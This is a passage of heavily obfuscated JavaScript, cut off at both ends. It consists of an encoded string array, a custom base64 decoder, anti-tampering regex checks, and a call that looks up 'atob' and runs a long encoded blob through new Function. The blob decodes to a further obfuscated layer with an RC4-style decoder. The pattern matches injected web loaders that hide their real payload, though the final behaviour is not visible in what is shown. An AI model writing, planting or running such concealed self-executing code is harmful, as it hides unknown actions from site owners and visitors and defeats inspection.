Ln5z3DLreL3twL3BK9yBhjpu2nWsZbZB01i','rLyXrJbzmdv0yNPcwfvQrxHwELzqsNL3BLeZAgfzmhGZ','uMXxEwrnzgTOCW','zvHswe5foxDwmue0sNL3BLfTmxzrBgmYvM1ss1Lwtw5m','tLrSCveYDdzkExDUyvHwDu1yBhHkExDUzvrkB1KWEe5A','y3bxmwDVtuHNEvLuuxnkmezquMLzBKTtC25JmLvUwfnN','Ahrmq2nUs1n4DG','tKnJCeSWC29nsgD4wMPrC0OWvxLxv29Us1n0teTeqJrn','yxbWBhK','z3PAve1ZsNPbA1mZB25lu3rms0rcne16stbmq2mWuZbv','ExDUzuHkr1KWAerImJfTwvnJC0OYuK5xBvjqutj0s1yX','z3DLrezTt1n3BK4WtJvlq2nWsZbZB01iz3Lpve1ZsNPK','EK5xrxnkEMX0sM00BKTtDeXlrei0ttjfD0XdzgTrEKzR','A3jtEwD3zurjmq','wKC5m09UwMjwAwD3zurnne5PD25IwejtzwLJCfHtAdbL','utjjneP5D25wmdLit0DgvgiZrKnzu2nZsJfJmu9wzfHo','mwnTngDHrNrss0rcne16AZfmq2rcwJngrKP5BgrlsgTW','BeXdzdjoAvP4sNLRCLn5z3DLreK0txL3BLzywMjxAwnW','ndK0m0POz0Lqvq','ru1ZuKnRn2zuDdjzweLNyuqXA0XhAZLABLz1wtnsCgiY','mdKXsNL3BLyXqMfArLzzwLHswe5wtw5mq2rUuJfsBLLS','q2r0wMXKmMvgAgXkExDUvJfgD1PgqNrIELjytJfcAeP5','A0XdzgjxAuzzsNLRCLn5z3DLre0WwwL3BLfxzhHsu2nW','tMPjBKTwmdLtEwD3zurnD01dD25JmgH4vunJCeSWC29n','u3D3zuDrCeTuotjpBwHIv1nND2vettvpq3DUuvDKEfjt','y3nkmwrtttjsswjxowfwELiYy1nJC0OXyZbJr05qtuvk','z3PnBuLZsJnWsKLwz25lu2TXtfHcAgnUtMXtvZuWs0vV','C0OYChHLr1jxt0D0rwnfy25mq2rytKHOALnQtK1xvMrt','nuP5D25wmuj4uKDKrgiYuJjzu2nZsJfKu1DTtLvxvu5R','wvnJCeSWC29nsgD4wLDzC0P6zhzoA3DUs1n0teTeqJrn','tJi4mLrdy3blmhnVtuHNEvPxwxnkmLjyuKHvBKTtDeXl','mNrwwwTOnuP5D25KEMHYy21VngeWouvzu2nZsJfJmvfT','mxrOtfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rT','BKTtDeXlrei0tvDsBuXdyZfwmui1sNLRCLn5z3DLreKX','wejOy25oBfnxntblrw9VtuHNEK9hsxnkmfjyvvnvBKTt','D25wmuzRwKvVngf6Ag1xA3nUtenKwe5yqMTwvK52yJjw','z3DLre14wvn3BLKYAfHtu2nWsZbZB01iz3HAr0LZsJf0','zgfkEwSVtuHNmvLuB3DLrgrOteHzowfgDfPlrei0twPz','mZe5ufPZu0jj','BMnwtNnvr0PRsJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HM','uLjpr3mXyKHnmeP5D25wELO2yvzJmLLRzfHvALfUtenK','CeSWC29nsgD4wM1vC0P5AhvsmJbUs1n0teTeqJrnBuuY','wMLJCeSWC29nsgD5wvrjC0OYmgHxBg9Us1n0teTeqJrn','Bwfty3nkme40u21svvngwMPvr0vUtenKwe5huMTuv1eZ','mhHysNL3BMfisNfKm05uytnzBKXdzfHvsfjRvuzoDMrg','A3jtEwD3zurjnvLPD25nq1jmzwLJCeSWC29nsgD5tNPJ','reL4wvn3BLnhCePAEwnWsZbZB01iz3PoBu1ZsJfSmwvw','DuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1KvZvQ','muP5D25wmuzqvuzJmvPurLHvvtHUtenKwfvdowTtvgHY','EeXdy2Hsv2HxsNLRCLn5z3DLreKZwKn3BLvgwKfKAwnW','EwD3zurkA1PtD25JmgH4vunJCeSWC29nsgD6t0DfC0OW','v1OXyM1omgfxoxvlq2W3zg1gEuLgBZLtExH5ufDOyLDP','t0D0v0P5D25svgH2ttfKu2jhuK9JALfUtenKwfvgwMTs','mhnVtuHNEu1QvxnkmJbOv2XVBKTtDeXlrei0tKrbEeXd','EK1huxnkm1KYsM5fBKTtDeXlrei0tw1vEeXdzdjoAvP4','vZveytaXmvLty3nkmwmXtdjosvrgCgTvmu5YyvnJC0OZ','oxPwELzuu0nJC0OYsJrtBvjivtjZELyXqMXkExDUvJfc','rxbLm1POy2LcuvbvmdDJBvyWzfHkDuLhAgjvq2D3zurn','wJjgD1PgrtrHmvzOuNLJC0OXzfbtmvPytMPOmfyXrLHk'];function _0x5903350d(a,b){a=a-0xfa;var c=_0x5903350c[a];if(_0x5903350d['unbRin']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5903350d['GpRPqo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5903350d['PFjAew']={},_0x5903350d['unbRin']=!![];}var e=_0x5903350c[0x0],f=a+e,g=_0x5903350d['PFjAew'][f];if(g===undefined){var h=function(i){this['nRnOsP']=i,this['oLqyjO']=[0x1,0x0,0x0],this['pSJYgj']=function(){return'newState';},this['iXpBgL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JVjUyA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NVjnfW']=function(){var i=new RegExp(this['iXpBgL']+this['JVjUyA']),j=i['test'](this['pSJYgj']['toString']())?--this['oLqyjO'][0x1]:--this['oLqyjO'][0x0];return this['KAKLJw'](j);},h['prototype']['KAKLJw']=function(i){if(!Boolean(~i))return i;return this['pICflP'](this['nRnOsP']);},h['prototype']['pICflP']=function(j){for(var k=0x0,l=this['oLqyjO']['length'];k<l;k++){this['oLqyjO']['push'](Math['round'](Math['random']())),l=this['oLqyjO']['length'];}return j(this['oLqyjO'][0x0]);},new h(_0x5903350d)['NVjnfW'](),c=_0x5903350d['GpRPqo'](c),_0x5903350d['PFjAew'][f]=c;}else c=g;return c;}var _0x5903350u=_0x5903350d;(function(a,b){var q=_0x5903350d;while(!![]){try{var c=-parseInt(q(0x107))*parseInt(q(0x13d))+-parseInt(q(0x183))*-parseInt(q(0x11b))+parseInt(q(0x1f9))+-parseInt(q(0x151))+-parseInt(q(0x1ad))*-parseInt(q(0x19f))+parseInt(q(0x1d1))+-parseInt(q(0x149))*parseInt(q(0x14d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5903350c,0x9e80f));var _0x5903350e=window;function _0x5903350f(c,d){var r=_0x5903350d,e={};e['EozUv']=function(i,j){return i===j;},e['HGFhe']=function(i,j){return i===j;},e['VOjoq']=r(0x19c),e['maQhs']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5903350d;if(k){var m=k[s(0xfd)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['HGFhe'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x5903350d,n=typeof window!=='undefined'?window:f[t(0x171)](typeof process,'object')&&typeof require==='function'&&f[t(0x1fd)](typeof global,f['VOjoq'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['maQhs'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5903350f(_0x5903350e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI0MDE2OTRkPVsndmV4Y1R4b'+_0x5903350u(0x1f0)+'9DV091JywnV1BCY0hzQmNWWkMnLCdXT2x'+'kSUNrUWxjdScsJ24xMGJDMFcnLCdES0NM'+'VzcvZEhXJywnV09qVVc1UmNVZ3knLCdXN'+'mJBbzhvM3RNaU5XNXknLCdkV21Ca05XJy'+'wnbFpKZFRIN2NKYScsJ1dRdGRUYVdrVzV'+'xJywnVzV4ZFJYN2NHSG0nLCdtd0dybFNr'+'SCcsJ0Jta3hXUm5JV1J1JywnV1FqeWU4b'+'1hXNlcnLCdGZkJkUVhWY1BxJywnYnJ4ZF'+'NJcGNJYScsJ2c4b3NXN1NQVzd1JywnQnV'+'wY0dOMWUnLCdXT3V2VzZ5UldRVycsJ1dP'+'UmRMbWtGbFlHJywnV1B0ZEttb2VXNnJhJ'+'ywnZ21vQVc0aWRGYScsJ1dQSmRVYlpkTT'+'hraFc1UmNOQ29LVzZDJywnaFNvU1c2UmN'+'WTWknLCd3dEZjUVNvWmZxJywnY2dkZFND'+'a2tXUksnLCdXT05kS1NvYVc2cmInLCdud'+_0x5903350u(0x189)+'c3RmRPbW93YUNrVCcsJ1dQV0xXNFNsV1F'+_0x5903350u(0x111)+'V09hJywnZHdpcWw4a1gnLCdtV0gvbENrU'+'ScsJ2wwaGNTWnpqJywnaDhvOFc3OFhXNW'+'knLCdoWExKbG1rQScsJ1c0TmNJMFBSV1B'+'XJywnV1JaZElkaXhXNkZjVFNvS1dPamZX'+'NGlUJywnaGdPT3JXdScsJ2ZnWDJ5Wk8nL'+'CdpWHZpejhrNicsJ1dSQmRVQ2tNaUhhJy'+'wnVzR2Rlc3ejRXUWUnLCdXUGEwVzZHaVd'+'PeScsJ3ROaGNPZU5jUUcnLCdtOG9hVzQ4'+'VFc3RycsJ1c2dGRVdmRjS21vM2pDa1dqY'+'ldQQ2FXJywnV1JkY0pYM2RUU2tPJywnQm'+'VkY05NYkIn'+('LCdmdWRkUVNrZFdRNCcsJ2x1OE5GdnknL'+'CdXUlZkTjhrV2RkYScsJ2tMU01qU2ttJy'+'wnektkZE5aL2NIVycsJ1c1L2NLSVMwV1E'+'0JywnVzZtUldPdGROZjgnLCduM0dwRDF1'+_0x5903350u(0x156)+'WRDa28nLCdvTThLZlNrWicsJ3VHbGNROG'+_0x5903350u(0x191)+_0x5903350u(0x20b)+'L2NTcScsJ1dRQmRWS2hkTDFlJywnd21vO'+'VdRaGRRdDQnLCdXNnBjTFlDR1dScScsJ2'+'5ldm5GdDgnLCdrbW8zVzdWY1FlVycsJ1c'+'0aGRSSkJjTUltJywnYmFKY0tTb3FXUUcn'+'LCd1OGthZVNrZEZHJywnV1FaZFE4a2Fuc'+'TAnLCdXUnVoZWNIWCcsJ2E4b2RXNHFQRn'+_0x5903350u(0x15d)+'vbVc0cScsJ2JTb2FXNWlmREcnLCdXN2xk'+'TkNvSGxTa2snLCdXUlM2Z0lKZElhJywnV'+'1FycHNTb3JXNjQnLCdXT0JkVmhKZExnRy'+_0x5903350u(0x10e)+'kTzhrMScsJ3Rtb0FXNFpkSlptJywncDJh'+_0x5903350u(0x1b1)+_0x5903350u(0x1ab)+'pyV09TJywnYnJLWm92VycsJ1c2aGRRQ29'+'jQjhvdicsJ0ZtbytXUS9kSFh5JywnVzU3'+'Y1VNbkxXUk8nLCdXT3hkSHdKZFRnUycsJ'+_0x5903350u(0x1ec)+_0x5903350u(0x1e4)+'hJywnb0gvY1BTb1dXUXEnLCdXUFRFQThv'+_0x5903350u(0x140)+'Fc0VDVXUlcnLCdXN0pjSGZMZ1dPeScsJ1'+'dSR0xuWE5k')+('TEcnLCdEbW9CV1FCY1Rtby8nLCdXUGRkV'+'kdxbVc0NCcsJ2llWmNRWUhyJywnb0xGY1'+'NXOTgnLCdXUUhEdW1vMVc0RycsJ3Nta29'+'XUm5wV1B1JywnQmdsY1ZmUDYnLCdXNE5j'+_0x5903350u(0x188)+'2s4b29XNjRvVzZlJywnalhCZE5KM2NSVy'+'csJ2Z1U0xGM0MnLCdocnZLbDhrQScsJ3J'+'KdGNIOG9wZkcnLCdXUHhkVkhtNVc1Sycs'+'J2xObGNKSDk3JywneWJhK2lOci9XNDBzQ'+'jMzY05YOCcsJ2VJWmRHQ2tUbUcnLCd3bW'+'9nV1BoY1ZDb2gnLCd3MEpkVlovY0dhJyw'+_0x5903350u(0x135)+_0x5903350u(0x1ca)+'DJwZFY4a2QnLCdrMmF3aThrZycsJ2FhcW'+_0x5903350u(0x137)+_0x5903350u(0x1c5)+'J2lHSzduaDQnLCdXUUZkSThrcGthUycsJ'+'0U4bytXUFZjTThvQicsJ3VNZGNHMi9jVE'+'cnLCdXT1Nsbm1vWHdhJywnVzdycHE4b3N'+'XNEcnLCdXUXBkT2hOZFUwcScsJ2Z1dVhr'+_0x5903350u(0x17e)+'WNHQ1dQOCcsJ3cxNHlXNWRkR1cnLCdXUG'+'lnZFNveEVxJywnY1hCY09tb0RXUkMnLCd'+_0x5903350u(0x1aa)+'NTNjR3QwaVdPYScsJ2JiTmRKSkZjTlcnL'+'Cdkd2hjTFlUTicsJ0VTa3RuOGtqQUcnLC'+_0x5903350u(0x162)+'naHF1NmgwQycsJ3dnZGRIY09WJywnVzcz'+'Y1BDb0Z4MmZZV09DNnlIYWFXUG0nLCd5a'+'DdkTEdsY09HJywnRVNrSFdQM2NHMG0nLC'+'dodXJ2cXIw')+(_0x5903350u(0x143)+'Fc1bScsJ1dQMW5XN3hjT3dHJywnVzZMZk'+_0x5903350u(0x1da)+'0RmRKQ29jb0NrdScsJ1dPaGRIMFpkTmVH'+'JywncnNOY1Btb3VqRycsJ1c3bGNJMUpkR'+'21rYycsJ1dPN2RSMU5kVDF5JywnZWFGZE'+_0x5903350u(0x144)+'zU282VzRlNicsJ2c4b1lXN05jVDMwJywn'+_0x5903350u(0x12f)+'ywnV1JDbVc3SzdXUHknLCdvZUtad3RLJy'+'wnaEpQMHZDa0onLCdFVzNjUW1vT2ZXJyw'+'nV1JwY09hWmRTbWtQJywnQjJwY0kwRFkn'+'LCdCdktSVzVkZE1hJywnY1pQeXNtazYnL'+_0x5903350u(0x10a)+'wnV09QRUNtb1VXNWEnLCdXUDNkVlNrVml'+'yQycsJ1c3dTFXNTUzVzRPJywnV1FSZExt'+'a0ZiR08nLCdBOGtLbVNrNnpXJywnV1BOZ'+'E44bzNXN0snLCdXUXRkSGVGZFExcScsJ0'+'U4azRXT3BjRzJhJywnbjFxQXFZdScsJ1d'+'SN2RMV2FQVzQ4JywnRDhvaldQTmRVV0sn'+'LCdXT3lsaEdQNycsJ2FKUGpxU2tNJywnV'+'zdKZEhTb1BrbWtFJywnZndlSWFta1gnLC'+'dXUFd0VzdDWFdQMCcsJ1dSSExXNTNjTTJ'+'1Jywnb2dPSkZmSycsJ3g4b3dXUEJjUlNv'+_0x5903350u(0x18f)+'mEnLCdXUjErY1gwJywnV1F1bVc2NHBXT1'+'MnLCdiZ05kSENrTFdRdScsJ0NDa0RXUUR'+'wV1BLJywnbVp1aXVhOCcsJ1dRaGRKV0ts'+_0x5903350u(0x1b6)+'jQnLCdhcmZ5em1rMycsJ1dPRzRiR0ZkSk'+'cnLCdkZTdk')+(_0x5903350u(0x1f7)+_0x5903350u(0x121)+'c0V28nLCdXUEZkTGNpd1c1NCcsJ1dPcGR'+'UU290VzdYYycsJ3ZDa1ZlQ2tEeUcnLCdX'+_0x5903350u(0x190)+_0x5903350u(0x157)+_0x5903350u(0x1e8)+'vcmhXJywnd0tWZElYaWUnLCdXN0ZkVVNr'+'VG1XNCcsJ1dPN2RJdUZkSzJ1JywnQW1rY'+_0x5903350u(0x12c)+'FDa01XUkpjSmVpJywnV1FWZFY4a2RhSmU'+_0x5903350u(0x1dc)+'V1JLJywnazhrVFc2dGNIeERwV1FsY0c4b'+'0pXUWRjUzFaZFBhJywnV09pNGhaUGgnLC'+'dXT2JQc21vc1c3VycsJ1dSM2RKOGthYmQ'+'4JywnYnNpQnBLbScsJ1dScWRXUWFKVzRx'+'JywnY0NvM1c1V0p3VycsJ1c2UmRRckpjS'+'WJtJywnZlhQaG5Da2YnLCdXNHhkVDhrbG'+_0x5903350u(0x207)+_0x5903350u(0x19d)+_0x5903350u(0x16a)+'UNvNFc1dGNWZUsnLCdXNU5jVmZySFdSZS'+_0x5903350u(0x1d2)+'KOGtMJywnVzc3Y1FjTytXUmknLCdXUWky'+_0x5903350u(0x18e)+_0x5903350u(0x1a4)+'5kTzhrNmNidScsJ0VDbzFXUXhjUUNvVyc'+'sJ3EwSmNMTXovJywnc21rU1dPeGNQZmEn'+'LCdXNzU3VzVqcVdRMCcsJ3Rta1dXUWpRV'+'1BpJywnVzRCY1FLcGRTbWt2JywncUxaY0'+_0x5903350u(0x1b3))+('UlpkSWgzZEpMRycsJ2FaaUZudWknLCdEU'+_0x5903350u(0x159)+'dEU2tXV1B6c1dQdScsJ1dPcGNRdFZkT0N'+'rdScsJ1dSM2NQc0ZkSENrVScsJ3B0TGVG'+_0x5903350u(0x129)+'1NrMGdxaScsJ1c0eGNRdENzV1E4JywnRm'+_0x5903350u(0x1c8)+_0x5903350u(0x204)+'UmEnLCdXT3FoVzZ1aVdQeScsJ1dPUmRIQ'+_0x5903350u(0x114)+_0x5903350u(0x11d)+_0x5903350u(0x1b9)+'MCcsJ2plSFV1WXUnLCd3SEZjU21vcXBXJ'+_0x5903350u(0x199)+'p1JywndW1raldPNTZXUWknLCdGaHRjUkx'+_0x5903350u(0x167)+'J1c2WmRMWWxjUGE4JywnaWVlcm1Da1MnL'+'CdEU2tEV096UFdQdScsJ2N3M2NMZExEJy'+'wnV09kZFAwSmRUaHEnLCdqcTFPRENrZic'+_0x5903350u(0x176)+'OCcsJ3dta3lqOGtkeVcnLCdnYUZkT0NrO'+'W1XJywnVzUvZFZJTmNVclMnLCd6SnhjTE'+'NvT2VXJywnbDA3ZFFta1VXUEMnLCdXT3h'+'kVVNrcXBzbScsJ1c0RmROc05jR2RHJywn'+'cFo4RENXJywneENvZ1c3SmRRYUMnLCdXU'+_0x5903350u(0x17a)+'JKY1BTb0FXUWEnLCdGQ29NVzRWZFVyaSc'+'sJ1dReGRIOGt6Y0lDJywnamE3ZE1yWmNK'+'cScsJ1dQdUFhOG9hRkcnLCd0TEZjSXhua'+'ycsJ3dOYXBXN3BkVHEnLCdBOG8xV1A3ZF'+'BheScsJ3BH')+('OUdtbWtlJywnalgzY1Vtb0hXUnUnLCdXU'+'XhjVVd0ZEpDazAnLCdFQ29YV1JGZEdxQy'+'csJ2JKMC9sS3UnLCdEMU9iVzQzZFNXJyw'+'nV1FwY05HZGRPbWtaJywnV1B1MW5jTEcn'+'LCdXUk5kSVNrUWIyZScsJ3BlNUxyczgnL'+'CdXT2lUZUhoZE1xJywnejhvL1c1eGRPVy'+'csJ2tlN2RSbWtUV09DJywnVzRWY1BLdlp'+'XUTQnLCdXUkJkUFNvc1c2YXYnLCdoMTRq'+_0x5903350u(0x104)+'HJTV08wJywnV1JCZFFTb1dXNXFYJywnY0'+_0x5903350u(0x175)+'nVzZWZFRaM2NTcXknLCdxZWhjUjNsY1FX'+'JywncFlqYkY4a0MnLCdXNE5kVUdSY0lzZ'+'ScsJ2ZLRzdDV08nLCdEMVcwVzd0ZE1xJy'+_0x5903350u(0x118)+'ta3YnLCdwU2tQV094Y1RkVmNVY1dmV09a'+_0x5903350u(0x161)+'zBERVdRVycsJ3hDa0xXUmRjSzA0JywnY3'+_0x5903350u(0x193)+_0x5903350u(0x16e)+_0x5903350u(0x14b)+_0x5903350u(0x177)+'csJ29Dby9XNTRTcnEnLCdlZE5kUkNrcmJ'+'xJywnV1F6T3k4b2VXNUcnLCdraE5jSmFq'+'ZScsJ2gwdmt5cUsnLCdXUlhVVzZaY1ROZ'+'ScsJ2ZLWHd6SVMnLCdXUEhPVzRGY1AyUy'+_0x5903350u(0x1f4)+_0x5903350u(0x110)+'bScsJ25mZW1vaGUnLCdnOG9FVzZ5REZHJ'+_0x5903350u(0xff)+'EwJywnYkpk')+(_0x5903350u(0x15f)+'2tobFNrRnlXJywnaEowaWQwZScsJ2l3Tm'+'NScWY0JywnZ2ViRUJxUycsJ2I4b2JXNkJ'+'jSDJTJywnVzR6OXdDb1VXNGknLCdXT3FE'+'ajhvZnRHJywnV08wWGVJaGRJcScsJ1dQT'+'mRVOGtua2EwJywnV1BtMG5oRmNMVycsJ0'+'NTbzdXUVpkTVh5JywnV1B0ZFFTb0VXNkd'+'MJywnV1B0ZE44b2lXN0RlJywnV1Jpa2Ey'+'TmNLcScsJ1c0VmRWSEJjSUdlJywnVzdOY'+'010L2RLM09Hb0loZElhJywnVzRKY0h2eG'+_0x5903350u(0x15a)+_0x5903350u(0x1b2)+'S21veicsJ2ZZSEZ6bWt5JywnV1BhSmhDb'+'2FGVycsJ3k4b0dXUkpkR2F5JywnZFNvc1'+_0x5903350u(0x172)+'nQ29XVzRKY1UzNCcsJ2VKaGRWQ2swalcn'+_0x5903350u(0x148)+_0x5903350u(0x1fe)+'FTRicsJ2doV1BCMnEnLCdXT2xkU3NXZ1c'+'1SycsJ0VTa0hXUmxjVDBLJywnV09Tb2JK'+_0x5903350u(0x13f)+'G03dVNrWVdPS3YnLCdXUlNlVzRTbFdSSy'+'csJ1dQUzhkMy9jVUcnLCdqOG8vVzRtYnZ'+'hJywnVzZienY4b2tXNTgnLCdBMVpkSEpK'+'Y01HJywnczhreFdSelJXUlMnLCdBQ2tKa'+'DhrY3NXJywnd3VkY05lN2NNRycsJ2l0TG'+'F0Q2tOJywnV1JsY1ZZZGRTQ2toJywnVzR'+'OY0lDa0tXUXVlZ0NrK3JTa0pXNUZkVDhv'+_0x5903350u(0x169)+'091JywnVzdOZEc4bzRsOGt6JywnV1BDTl'+'c0eXdXUWUn')+(_0x5903350u(0x1bb)+_0x5903350u(0x109)+'NrWCcsJ2wwME93Z1cnLCdvYnBkUm1rcml'+'hJywneHZOY1V2bGNRYScsJ21iamR6OGtK'+_0x5903350u(0x18a)+'WV0aScsJ2ZXZklxQ2toJywnVzYzY053bn'+'ZXUHUnLCdXUGhkTENrRmhKbScsJ1c0VmN'+'RYWVVV1FhJywnRm1rUVdSaGNUMGUnLCdX'+'UU5kS1Nvdlc2VDcnLCdXT1N6Vzdxc1dRZ'+'ScsJ2UwYkx3cnUnLCdXT3JYVzZQaVdPNC'+'csJ0JycGNMU29ra2EnLCdhbW94VzQzY0p'+_0x5903350u(0x120)+'Y0dJbScsJ2hyUmNUQ29wV1FhJywnaHR4Y'+_0x5903350u(0x1d6)+_0x5903350u(0x1a5)+'nLCdFU2tWbUNrb0NHJywnZFNvR1c1bWhD'+_0x5903350u(0x1c6)+'1MxV09lJywnVzZETlc0bkRXUTAnLCdEZm'+'xjUXVOY1VxJywnQkNrcFdQUmNOMHEnLCd'+'0Q2txV09GY0hNZScsJ1c2VmNOZXYyV1BX'+'JywneUNrYldSNStXUE8nLCdsWDhmZTA4J'+'ywnbEphNmlmSycsJ1dSaGRVU2tFaUp1Jy'+'wnV1FXOGJZRDcnLCd1cmxkSHI3Y0x2Zm0'+'nLCdndEZkR0NrdGJXJywnakNvelc2dScs'+'J1c2TmNLcVNFV1JtJywnYlNvblc2TmNJS'+'zAnLCdXNHIyckNvblc3NCcsJ3J2bGRSYT'+_0x5903350u(0x200)+'HcnZXJywnV09IVVc0SmNIMkMnLCdXNVRS'+_0x5903350u(0x1e9)+'GRIOGtyZ0lPJywnV09yVFc3SmNMdkMnLC'+'dFQ2s0V1E1')+('OFdQcScsJ1dReGRPOG9IVzQ5NCcsJ0RmT'+'1JXN1MnLCdXT1ZkVDhrS2hKdScsJ2VYYk'+'1BbWtNJywnc0NvZldQdGNUU29EJywnbE5'+'sY1JXangnLCdXUlJkTW1vcVc1NUonLCd1'+'OGtvV1BkY0cyVycsJ2ljMUx5Q2tsJywnY'+'jBhNXdXbScsJ212MExxWDQnLCd4dU5kT0'+'hPNScsJ3RNSmNPZVpjTEcnLCdqTnpacWN'+_0x5903350u(0x125)+'Rm9KQycsJ2FlVmRObWt2V1JDJywnRFlxZ'+_0x5903350u(0x205)+'RSZDdjS2EnLCdXNkZjS1pxUldROCcsJ3g'+'4b25XUmhkR2FDJywnZTI4MHdkZScsJ1dP'+_0x5903350u(0x20d)+'CdXUlRSeThvSlc3SycsJ1dPeUZvbW9Tc2'+'EnLCdwdmRjTXJmOScsJ1dSV1dnQ29tcmE'+'nLCdXNEJjSjhvK1c0TzBXUWIvV1BlJywn'+'V1FOZFVtbzJXNUxkJywnVzdOZFFta3BwZ'+'HknLCdXUUJkVUhhelc3NCcsJ1dSZGRKU2'+_0x5903350u(0x12d)+'KZFE4bzNXN0NCJywnY1lWZE5kQmNJYScs'+'J2xaaXJtS1cnLCdXNVJkUGRwY0hyYScsJ'+_0x5903350u(0x197)+'oxL2RQWGlQJywnb3JwZFNDa29vYScsJ1d'+'QNWRXNmxjRzA0JywnZkp0Y1NDb1VXUUcn'+_0x5903350u(0x1fb)+'Cd3dzNkUWNLUicsJ3gxUmNOZ3hjSkcnLC'+_0x5903350u(0x1c4)+_0x5903350u(0x203)+_0x5903350u(0x18b)+'nFhJywnbjFpSUJLRycsJ1c3bmpCbW9SVz'+'VlJywnQzhr')+('NldSN2NSMjAnLCdXUW1qVzdlcVdPQycsJ'+'1dPaW1XNDhQV1IwJywnb0tXT3FnOCcsJ0'+'NOL2NLTmpUJywnbUNrMFdPdkhXUE5jRzF'+_0x5903350u(0x1c9)+'cXEnLCdXN2hjVTNIUldSVycsJ2JhM2RPb'+'WtjZ1cnLCdFbW9oVzUvZEljNCcsJ1c2Qm'+'NPdkpkVm1rbScsJ1c1UmRKU292ajhrbyc'+'sJ1dSV2ZXNjRmV1BLJywnV09DcHBzUFEn'+'LCdXN2hjTTBoZE44a1MnLCdXUVZkSVNrc'+'GpITycsJ0FTbzBXNE5kUXR5JywnV095UF'+'c0R1lXT3EnLCdhWHRjSENvK1dSTycsJ3p'+'Db3pXNFZkSXE4JywneWVsZE9KcGNQcScs'+'J2dIak1sOGtBJywnbHFiWldRaGRVeEpkT'+_0x5903350u(0x1e0)+'ZjUGVOY0lhJywnZm1vZFc1ZXInLCdDMWx'+'jSXUxbicsJ1dQaGRSOG9BVzY4bycsJ25y'+_0x5903350u(0x20e)+_0x5903350u(0x181)+'c0aUhDVycsJ1dPTmRSbWtybUo4JywnV08'+_0x5903350u(0x1ea)+_0x5903350u(0x179)+_0x5903350u(0x1bf)+'dpaGJyemNTJywnV1AzZEdtb1JXN24wJyw'+_0x5903350u(0x1fc)+'eDI0MDE2OTRlKGEsYil7YT1hLTB4MWNmO'+'3ZhciBjPV8weDI0MDE2OTRkW2FdO2lmKF'+'8weDI0MDE2OTRlWydMdkhseHonXT09PXV'+'uZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24o'+'aSl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub'+'3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU'+'5PUFFSU1RV')+('VldYWVowMTIzNDU2Nzg5Ky89Jzt2YXIga'+_0x5903350u(0x14a)+'B4MDtuPWlbJ2NoYXJBdCddKG8rKyk7fm4'+'mJihtPWwlMHg0P20qMHg0MCtuOm4sbCsr'+'JTB4NCk/ays9U3RyaW5nWydmcm9tQ2hhc'+'kNvZGUnXSgweGZmJm0+PigtMHgyKmwmMH'+'g2KSk6MHgwKXtuPWpbJ2luZGV4T2YnXSh'+_0x5903350u(0x124)+'dGlvbihsLG0pe3ZhciBuPVtdLG89MHgwL'+'HAscT0nJyxyPScnO2w9ZChsKTtmb3Iodm'+'FyIHU9MHgwLHY9bFsnbGVuZ3RoJ107dTx'+_0x5903350u(0x206)+_0x5903350u(0x136)+'SgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7fW'+_0x5903350u(0x192)+'hciB0O2Zvcih0PTB4MDt0PDB4MTAwO3Qr'+'Kyl7blt0XT10O31mb3IodD0weDA7dDwwe'+'DEwMDt0Kyspe289KG8rblt0XSttWydjaG'+_0x5903350u(0x14f)+'pJTB4MTAwLHA9blt0XSxuW3RdPW5bb10s'+'bltvXT1wO310PTB4MCxvPTB4MDtmb3Iod'+'mFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107dy'+'srKXt0PSh0KzB4MSklMHgxMDAsbz0obyt'+'uW3RdKSUweDEwMCxwPW5bdF0sblt0XT1u'+_0x5903350u(0x185)+'21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQX'+'QnXSh3KV5uWyhuW3RdK25bb10pJTB4MTA'+'wXSk7fXJldHVybiBxO307XzB4MjQwMTY5'+'NGVbJ3JGa3d1WiddPWgsXzB4MjQwMTY5N'+_0x5903350u(0x131)+_0x5903350u(0x20c))+('eHonXT0hIVtdO312YXIgZT1fMHgyNDAxN'+'jk0ZFsweDBdLGY9YStlLGc9XzB4MjQwMT'+'Y5NGVbJ0R5a2xzUCddW2ZdO2lmKGc9PT1'+_0x5903350u(0x146)+_0x5903350u(0x1e5)+'mFyIGk9ZnVuY3Rpb24oail7dGhpc1snc2'+_0x5903350u(0x209)+_0x5903350u(0x19e)+'dyddPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld'+'1N0YXRlJzt9LHRoaXNbJ3NDald2VSddPS'+'dceDVjdytceDIwKlx4NWMoXHg1YylceDI'+_0x5903350u(0x194)+'cE9zJ109J1tceDI3fFx4MjJdLitbXHgyN'+'3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3'+'RvdHlwZSddWyduU3FHR2onXT1mdW5jdGl'+_0x5903350u(0x17b)+_0x5903350u(0x196)+_0x5903350u(0x1a3)+'dIdyddWyd0b1N0cmluZyddKCk